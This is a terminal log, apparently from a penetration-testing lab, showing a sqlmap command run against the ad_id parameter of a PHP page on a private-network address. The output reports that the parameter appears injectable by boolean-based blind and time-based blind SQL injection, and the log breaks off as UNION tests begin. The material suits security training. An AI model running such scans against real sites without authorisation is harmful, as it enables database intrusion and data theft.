 kali@kali:Desktop# sqlmap -u http://172.16.12.2/ad_js.php?ad_id=1 --batch --threads 2 --dbms=mysql --purge
        ___
       __H__
 ___ ___[']_____ ___ ___  {1.4.7#stable}
|_ -| . ["]     | .'| . |
|___|_  ["]_|_|_|__,|  _|
      |_|V...       |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's r
esponsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible
for any misuse or damage caused by this program
[*] starting @ 01:54:48 /2021-06-16/
[01:54:48] [INFO] purging content of directory '/home/kali/.local/share/sqlmap'...
[01:54:49] [INFO] testing connection to the target URL
you have not declared cookie(s), while server wants to set its own ('PHPSESSID=vhmoq9goe14...5hu7259r15'). Do you want to u
se those [Y/n] Y
[01:54:49] [INFO] checking if the target is protected by some kind of WAF/IPS
[01:54:49] [INFO] testing if the target URL content is stable
[01:54:50] [INFO] target URL content is stable
[01:54:50] [INFO] testing if GET parameter 'ad_id' is dynamic
[01:54:50] [WARNING] GET parameter 'ad_id' does not appear to be dynamic
[01:54:50] [WARNING] heuristic (basic) test shows that GET parameter 'ad_id' might not be injectable
[01:54:50] [INFO] testing for SQL injection on GET parameter 'ad_id'
[01:54:50] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[01:54:50] [WARNING] reflective value(s) found and filtering out
[01:54:50] [INFO] testing 'Boolean-based blind - Parameter replace (original value)'
[01:54:50] [INFO] GET parameter 'ad_id' appears to be 'Boolean-based blind - Parameter replace (original value)' injectable
[01:54:50] [INFO] testing 'Generic inline queries'
[01:54:50] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)'
[01:54:50] [INFO] testing 'MySQL >= 5.0 error-based - Parameter replace (FLOOR)'
[01:54:50] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)'
[01:54:50] [WARNING] time-based comparison requires larger statistical model, please wait........... (done)
[01:55:01] [INFO] GET parameter 'ad_id' appears to be 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)' injectable
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values? [Y/
n] Y
[01:55:01] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[01:55:01] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (
potential) technique found
[01:55:01] [INFO] 'ORDER BY' technique appears to be usable. This should reduce the time needed to find the right number of
 query columns. Automatically extending the range for current UNION query injection technique test